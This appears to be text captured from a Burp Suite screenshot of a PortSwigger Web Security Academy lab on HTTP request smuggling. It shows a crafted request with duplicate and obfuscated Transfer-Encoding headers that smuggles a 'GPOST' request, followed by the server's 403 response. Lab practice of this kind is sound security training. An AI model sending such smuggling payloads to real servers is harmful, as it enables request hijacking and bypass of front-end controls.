 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofusc
ating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=XjXvMA9QNQCMvn4EzSdquymKHQ3n3faO
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
GPOST / HTTP/1.1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
162 bytes | 1,357 millis